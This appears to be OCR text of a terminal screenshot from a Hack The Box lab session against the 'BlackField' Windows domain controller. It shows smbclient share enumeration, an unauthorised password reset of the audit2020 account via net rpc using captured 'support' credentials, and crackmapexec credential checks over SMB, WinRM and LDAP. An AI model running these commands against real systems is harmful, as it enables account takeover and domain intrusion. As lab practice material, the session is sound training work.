 File Machine View Input Devices Help
Applications Places Terminator Sep 8 09:06
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 173x20
└─$ smbclient "\\\\10.10.10.192\\forensic"
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> dir
NT_STATUS_ACCESS_DENIED listing \*
smb: \> exit
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ smbclient "\\\\10.10.10.192\\forensic" -U audit2020
Password for [WORKGROUP\audit2020]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sun Feb 23 08:03:16 2020
.. D 0 Sun Feb 23 08:03:16 2020
commands_output D 0 Sun Feb 23 13:14:37 2020
memory_analysis D 0 Thu May 28 16:28:33 2020
tools D 0 Sun Feb 23 08:39:08 2020
5102079 blocks of size 4096. 1690862 blocks available
smb: \>
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField/Blood 190x22
└─$ net rpc password "audit2020" 'P@ssw0rd123!' -U "blackfield.local"/"support"%"#00^BlackKnight" -S "10.10.10.192"
┌──(kali㉿kali)-[~/…/HTB/Guided_Mode/BlackField/Blood]
└─$ crackmapexec smb 10.10.10.192 -u audit2020 -p 'P@ssw0rd123!'
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\audit2020:P@ssw0rd123!
┌──(kali㉿kali)-[~/…/HTB/Guided_Mode/BlackField/Blood]
└─$ crackmapexec winrm 10.10.10.192 -u audit2020 -p 'P@ssw0rd123!'
SMB 10.10.10.192 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
HTTP 10.10.10.192 5985 DC01 [*] http://10.10.10.192:5985/wsman
HTTP 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\audit2020:P@ssw0rd123!
┌──(kali㉿kali)-[~/…/HTB/Guided_Mode/BlackField/Blood]
└─$ crackmapexec ldap 10.10.10.192 -u audit2020 -p 'P@ssw0rd123!'
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
LDAP 10.10.10.192 445 DC01 [-] BLACKFIELD.local\audit2020:P@ssw0rd123! Error connecting to the domain, are you sure LDAP service is running on the target?
Error: [Errno Connection error (DC01.BLACKFIELD.local:389)] [Errno -2] Name or service not known
┌──(kali㉿kali)-[~/…/HTB/Guided_Mode/BlackField/Blood]
└─$
Right Ctrl